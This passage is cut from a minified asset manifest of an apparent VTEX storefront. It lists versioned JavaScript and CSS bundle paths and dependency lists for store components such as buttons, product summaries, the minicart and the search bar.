assets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F2.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F4.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002FTooltip.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002FTooltip.min.js"],"dependencies":[]},"vtex.styleguide@9.146.16\u002FwithToast":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F0.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F19.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002FwithToast.min.js"],"dependencies":[]},"vtex.add-to-cart-button@0.31.0\u002FWrapper":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.add-to-cart-button@0.31.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.add-to-cart-button@0.31.0\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.add-to-cart-button@0.31.0\u002Fpublic\u002Freact\u002FWrapper.min.js"],"dependencies":["vtex.checkout-resources@0.50.1\u002FUtils","vtex.css-handles@0.4.4\u002FuseCssHandles","vtex.order-items@0.14.0\u002FOrderItems","vtex.pixel-manager@1.9.0\u002FusePixel","vtex.product-context@0.10.1\u002FuseProduct","vtex.product-context@0.10.1\u002FuseProductDispatch","vtex.shipping-option-components@1.11.0\u002FShippingOptionContext","vtex.store-resources@0.104.3\u002FPWAContext","vtex.styleguide@9.146.16\u002FButton","vtex.styleguide@9.146.16\u002FTooltip","vtex.styleguide@9.146.16\u002FwithToast"]},"vtex.product-context@0.10.1\u002FProductContext":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-context@0.10.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-context@0.10.1\u002Fpublic\u002Freact\u002FProductContext.min.js"],"dependencies":[]},"vtex.wish-list@1.18.2\u002FAddProductBtn":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.wish-list@1.18.2\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.wish-list@1.18.2\u002Fpublic\u002Freact\u002FAddProductBtn.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.wish-list@1.18.2\u002Fpublic\u002Freact\u002FAddProductBtn.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles","vtex.pixel-manager@1.9.0\u002FusePixel","vtex.product-context@0.10.1\u002FProductContext","vtex.styleguide@9.146.16\u002FButton","vtex.styleguide@9.146.16\u002FToastContext"]},"vtex.store-components@3.178.5\u002FProductBrand":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002FProductBrand.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FcreateCssHandlesContext","vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.product-context@0.10.1\u002FuseProduct"]},"vtex.product-summary@2.91.1\u002FProductSummaryBrand":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-summary@2.91.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-summary@2.91.1\u002Fpublic\u002Freact\u002FProductSummaryBrand.min.js"],"dependencies":["vtex.product-summary-context@0.13.0\u002FProductSummaryContext","vtex.store-components@3.178.5\u002FProductBrand"]},"vtex.store-components@3.178.5\u002FCollectionBadges":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002FCollectionBadges.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FuseCssHandles"]},"vtex.store-components@3.178.5\u002FDiscountBadge":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002FDiscountBadge.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002FDiscountBadge.min.js"],"dependencies":["vtex.native-types@0.10.1\u002FIOMessage"]},"vtex.product-summary@2.91.1\u002FProductSummaryImage":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-summary@2.91.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-summary@2.91.1\u002Fpublic\u002Freact\u002FProductSummaryImage.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-summary@2.91.1\u002Fpublic\u002Freact\u002FProductSummaryImage.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.device-detector@0.2.6\u002FuseDevice","vtex.product-context@0.10.1\u002FuseProduct","vtex.product-summary-context@0.13.0\u002FProductSummaryContext","vtex.responsive-values@0.4.2\u002FuseResponsiveValues","vtex.store-components@3.178.5\u002FCollectionBadges","vtex.store-components@3.178.5\u002FDiscountBadge"]},"vtex.list-context@0.2.0\u002FListContextProvider":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.list-context@0.2.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.list-context@0.2.0\u002Fpublic\u002Freact\u002FListContextProvider.min.js"],"dependencies":[]},"vtex.store-resources@0.104.3\u002FQueryProducts":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002F8.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002FQueryProducts.min.js"],"dependencies":[]},"vtex.structured-data@0.16.1\u002FProductList":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.structured-data@0.16.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.structured-data@0.16.1\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.structured-data@0.16.1\u002Fpublic\u002Freact\u002FProductList.min.js"],"dependencies":[]},"vtex.product-summary@2.91.1\u002FProductSummaryList":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-summary@2.91.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-summary@2.91.1\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-summary@2.91.1\u002Fpublic\u002Freact\u002FProductSummaryList.min.js"],"dependencies":["vtex.list-context@0.2.0\u002FListContextProvider","vtex.list-context@0.2.0\u002FuseListContext","vtex.pixel-manager@1.9.0\u002FusePixel","vtex.product-list-context@0.4.1\u002FProductListContext","vtex.product-list-context@0.4.1\u002FuseProductImpression","vtex.store-resources@0.104.3\u002FQueryProducts","vtex.structured-data@0.16.1\u002FProductList"]},"vtex.store-components@3.178.5\u002FProductName":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002FProductName.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.native-types@0.10.1\u002FIOMessage","vtex.product-context@0.10.1\u002FuseProduct"]},"vtex.product-summary@2.91.1\u002FProductSummaryName":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-summary@2.91.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-summary@2.91.1\u002Fpublic\u002Freact\u002FProductSummaryName.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.product-summary-context@0.13.0\u002FProductSummaryContext","vtex.store-components@3.178.5\u002FProductName"]},"vtex.css-handles@1.0.1\u002FuseCustomClasses":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.css-handles@1.0.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.css-handles@1.0.1\u002Fpublic\u002Freact\u002FuseCustomClasses.min.js"],"dependencies":[]},"vtex.store-components@3.178.5\u002FSKUSelector":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002F5.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002FSKUSelector.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002FSKUSelector.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FcreateCssHandlesContext","vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.native-types@0.10.1\u002FIOMessage","vtex.product-context@0.10.1\u002FuseProduct","vtex.product-context@0.10.1\u002FuseProductDispatch","vtex.responsive-values@0.4.2\u002FuseResponsiveValue","vtex.responsive-values@0.4.2\u002FuseResponsiveValues","vtex.slider-layout@0.24.8\u002FSliderLayout","vtex.styleguide@9.146.16\u002FButton","vtex.styleguide@9.146.16\u002FDropdown"]},"vtex.product-summary@2.91.1\u002FProductSummarySKUSelector":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-summary@2.91.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-summary@2.91.1\u002Fpublic\u002Freact\u002FProductSummarySKUSelector.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.css-handles@1.0.1\u002FuseCustomClasses","vtex.product-summary-context@0.13.0\u002FProductSummaryContext","vtex.store-components@3.178.5\u002FSKUSelector"]},"vtex.store-icons@0.18.0\u002FIconHome":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-icons@0.18.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-icons@0.18.0\u002Fpublic\u002Freact\u002FIconHome.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles"]},"vtex.structured-data@0.16.1\u002FProductBreadcrumb":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.structured-data@0.16.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.structured-data@0.16.1\u002Fpublic\u002Freact\u002FProductBreadcrumb.min.js"],"dependencies":[]},"vtex.breadcrumb@1.9.5\u002FBreadcrumb":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.breadcrumb@1.9.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.breadcrumb@1.9.5\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.breadcrumb@1.9.5\u002Fpublic\u002Freact\u002FBreadcrumb.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FapplyModifiers","vtex.css-handles@0.4.4\u002FuseCssHandles","vtex.device-detector@0.2.6\u002FuseDevice","vtex.product-context@0.10.1\u002FuseProduct","vtex.store-icons@0.18.0\u002FIconCaret","vtex.store-icons@0.18.0\u002FIconHome","vtex.structured-data@0.16.1\u002FProductBreadcrumb"]},"vtex.store-components@3.178.5\u002FAvailabilitySubscriber":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002FAvailabilitySubscriber.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002FAvailabilitySubscriber.min.js"],"dependencies":["vtex.product-context@0.10.1\u002FuseProduct","vtex.styleguide@9.146.16\u002FButton","vtex.styleguide@9.146.16\u002FInput"]},"vtex.store-image@0.24.0\u002FImage":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-image@0.24.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-image@0.24.0\u002Fpublic\u002Freact\u002FImage.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.native-types@0.10.1\u002FformatIOMessage","vtex.on-view@1.0.0\u002FuseOnView","vtex.pixel-manager@1.9.0\u002FusePixel"]},"vtex.store-components@3.178.5\u002FImage":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002FImage.min.js"],"dependencies":["vtex.store-image@0.24.0\u002FImage"]},"vtex.store-components@3.178.5\u002FInfoCard":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002FInfoCard.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.native-types@0.10.1\u002FformatIOMessage","vtex.rich-text@0.16.1\u002Findex","vtex.styleguide@9.146.16\u002FButton"]},"vtex.store-components@3.178.5\u002FLogo":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002FLogo.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002FLogo.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FuseCssHandles"]},"vtex.store-components@3.178.5\u002FProductDescription":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002F1.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002FProductDescription.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002FProductDescription.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.native-types@0.10.1\u002FformatIOMessage","vtex.product-context@0.10.1\u002FuseProduct"]},"vtex.css-handles@1.0.1\u002FapplyModifiers":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.css-handles@1.0.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.css-handles@1.0.1\u002Fpublic\u002Freact\u002FapplyModifiers.min.js"],"dependencies":[]},"vtex.css-handles@1.0.1\u002FwithCssHandles":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.css-handles@1.0.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.css-handles@1.0.1\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.css-handles@1.0.1\u002Fpublic\u002Freact\u002FwithCssHandles.min.js"],"dependencies":[]},"vtex.store-components@3.178.5\u002FProductImages":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002F8.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002F2.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002F2.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002FProductImages.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002FProductImages.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FapplyModifiers","vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.css-handles@1.0.1\u002FwithCssHandles","vtex.device-detector@0.2.6\u002FuseDevice","vtex.modal-layout@0.14.2\u002FModalTrigger","vtex.product-context@0.10.1\u002FuseProduct","vtex.responsive-values@0.4.2\u002FuseResponsiveValues","vtex.store-icons@0.18.0\u002FIconCaret"]},"vtex.modal-layout@0.14.2\u002FModalContext":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.modal-layout@0.14.2\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.modal-layout@0.14.2\u002Fpublic\u002Freact\u002FModalContext.min.js"],"dependencies":[]},"vtex.react-portal@0.4.1\u002FOverlay":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-portal@0.4.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-portal@0.4.1\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.react-portal@0.4.1\u002Fpublic\u002Freact\u002FOverlay.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles"]},"vtex.store-icons@0.18.0\u002FIconSearch":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-icons@0.18.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-icons@0.18.0\u002Fpublic\u002Freact\u002FIconSearch.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles"]},"vtex.styleguide@9.146.16\u002FInputSearch":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F0.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F1.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F1.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002FInputSearch.min.js"],"dependencies":[]},"vtex.styleguide@9.146.16\u002FSpinner":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002FSpinner.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002FSpinner.min.js"],"dependencies":[]},"vtex.store-components@3.178.5\u002FSearchBar":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002F10.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002F4.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002F4.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002FSearchBar.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-components@3.178.5\u002Fpublic\u002Freact\u002FSearchBar.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FcreateCssHandlesContext","vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.modal-layout@0.14.2\u002FModalContext","vtex.native-types@0.10.1\u002FformatIOMessage","vtex.pixel-manager@1.9.0\u002FusePixel","vtex.react-portal@0.4.1\u002FOverlay","vtex.store-icons@0.18.0\u002FIconClose","vtex.store-icons@0.18.0\u002FIconSearch","vtex.styleguide@9.146.16\u002FInput","vtex.styleguide@9.146.16\u002FInputSearch","vtex.styleguide@9.146.16\u002FSpinner"]},"vtex.facebook-fbe@1.12.3\u002FFbePixel":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.facebook-fbe@1.12.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.facebook-fbe@1.12.3\u002Fpublic\u002Freact\u002F1.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.facebook-fbe@1.12.3\u002Fpublic\u002Freact\u002FFbePixel.min.js"],"dependencies":[]},"vtex.checkout-summary@0.22.0\u002FSummarySmall":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.checkout-summary@0.22.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.checkout-summary@0.22.0\u002Fpublic\u002Freact\u002FSummarySmall.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles"]},"vtex.checkout-summary@0.22.0\u002FSummaryTotalizers":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.checkout-summary@0.22.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.checkout-summary@0.22.0\u002Fpublic\u002Freact\u002FSummaryTotalizers.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles","vtex.formatted-price@0.8.1\u002FFormattedPrice"]},"vtex.minicart@2.68.0\u002FBaseContent":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.minicart@2.68.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.minicart@2.68.0\u002Fpublic\u002Freact\u002FBaseContent.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.minicart@2.68.0\u002Fpublic\u002Freact\u002FBaseContent.min.js"],"dependencies":["vtex.checkout-resources@0.50.1\u002FUtils","vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.device-detector@0.2.6\u002FuseDevice","vtex.order-manager@0.12.0\u002FOrderForm","vtex.pixel-manager@1.9.0\u002FusePixel","vtex.styleguide@9.146.16\u002FButton"]},"vtex.minicart@2.68.0\u002FEmptyState":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.minicart@2.68.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.minicart@2.68.0\u002Fpublic\u002Freact\u002FEmptyState.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FuseCssHandles"]},"vtex.minicart@2.68.0\u002FCheckoutButton":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.minicart@2.68.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.minicart@2.68.0\u002Fpublic\u002Freact\u002FCheckoutButton.min.js"],"dependencies":["vtex.checkout-resources@0.50.1\u002FUtils","vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.styleguide@9.146.16\u002FButton"]},"vtex.store-icons@0.18.0\u002FIconMenu":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-icons@0.18.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-icons@0.18.0\u002Fpublic\u002Freact\u002FIconMenu.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles"]},"vtex.store-drawer@0.1